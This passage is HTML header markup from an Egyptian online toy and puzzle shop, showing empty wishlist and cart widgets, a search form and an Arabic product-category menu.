        <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                	
	            	
	                                <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                    </span>
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action"
                       class="wishlist-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                            </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
					
		        <div class="et_b_wishlist-dropdown product_list_widget cart_list" >
			                <p class="empty">No products in the wishlist.</p>
			        </div><!-- end product list -->
	
        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper">
                <p class="buttons mini-cart-buttons">
                    <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action"
                       class="button btn-view-wishlist">View Wishlist</a>
                </p>
            </div>
        </div>
	        </div>
    </div>
	
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					
									
					
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                </div>
			
												<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://lozaworld.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://lozaworld.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		                    <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><i class="et-icon et-delivery" style="font-size: 20px;margin-right: 10px"></i> <span style="font-size: 16px">Free shipping over 3000 LE</span></div>
				            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

</div><div class="mobile-header-wrapper">

<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_b_header-html_block header-html_block2" ><p><code><div class="gtranslate_wrapper" id="gt-wrapper-82304378"></div></code></p><code></code></div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-center">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://lozaworld.com">
            <span><img width="1920" height="1080" data-src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1080;" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://lozaworld.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-70">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-70" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                        <input type="hidden" name="lang" value="ar"/>
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-main-ar" class="menu"><li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5676 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/" class="item-link">الصفحة الرئيسية</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10699 item-level-0 item-design-dropdown columns-6"><a href="#" class="item-link">الأقسام</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-10700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10700 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/" class="item-link type-img position-">العاب بيبي</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b9%d8%b6%d8%a7%d8%b6%d8%a7%d8%aa-%d9%88-%d8%b4%d8%ae%d8%a7%d9%84%d9%8a%d9%84/" class="item-link type-img position-">عضاضات و شخاليل</a></li>
		<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a%d8%a9/" class="item-link type-img position-">العاب موسيقية</a></li>
		<li id="menu-item-10704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10704 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/" class="item-link type-img position-">العاب مائية</a></li>
		<li id="menu-item-10705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10705 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="item-link type-img position-">بطاقات الطفل</a></li>
		<li id="menu-item-10706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10706 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b3%d9%88%d9%81%d8%aa/" class="item-link type-img position-">العاب سوفت</a></li>
		<li id="menu-item-10707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10707 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b3%d8%ac%d8%a7%d8%af-%d9%88-%d8%a7%d8%b1%d8%b6%d9%8a%d8%a7%d8%aa/" class="item-link type-img position-">سجاد و ارضيات</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10702 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/" class="item-link type-img position-">بازل</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10709 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-2000-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 2000 قطعة</a></li>
		<li id="menu-item-10710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10710 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-1000-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 1000 قطعة</a></li>
		<li id="menu-item-10711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10711 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-500-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 500 قطعة</a></li>
		<li id="menu-item-10712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10712 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-300-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 300 قطعة</a></li>
		<li id="menu-item-10713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10713 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/" class="item-link type-img position-">بازل خشبي للكبار</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-10715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10715 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/a3-%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a/" class="item-link type-img position-">A3 بازل خشبي</a></li>
			<li id="menu-item-10716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10716 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/a4-%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a/" class="item-link type-img position-">A4 بازل خشبي</a></li>
			<li id="menu-item-10717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10717 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%ae%d8%b4%d8%a8-3030/" class="item-link type-img position-">بازل حيوانات خشب 30*30</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10718 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/" class="item-link type-img position-">3D بازل</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-10719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10719 item-level-3"><a href="#" class="item-link type-img position-">3D بازل خشبي</a></li>
			<li id="menu-item-10720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10720 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84-%d9%83%d8%b1%d8%aa%d9%88%d9%86/" class="item-link type-img position-">3D بازل كرتون</a></li>
			<li id="menu-item-10721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84-%d9%85%d8%b9%d8%af%d9%86/" class="item-link type-img position-">3D بازل معدن</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10722 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">بازل أطفال</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-10723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10723 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-104/" class="item-link type-img position-">بازل اطفال 104</a></li>
			<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-204/" class="item-link type-img position-">بازل اطفال 204</a></li>
			<li id="menu-item-10782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10782 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">بازل أطفال</a></li>
		</ul>

		</div>
</li>
	</ul>

	</div>
</li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/" class="item-link type-img position-">العاب مغناطيسية</a></li>
	<li id="menu-item-10726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/" class="item-link type-img position-">تنمية و تطوير المهارات</a></li>
	<li id="menu-item-17594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-17594 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/" class="item-link type-img position-">تركيب و بناء</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-17596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17596 item-level-2"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/" class="item-link type-img position-">تركيب و بناء</a></li>
		<li id="menu-item-17595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17595 item-level-2"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/" class="item-link type-img position-">الإبداع و الإبتكار</a></li>
	</ul>

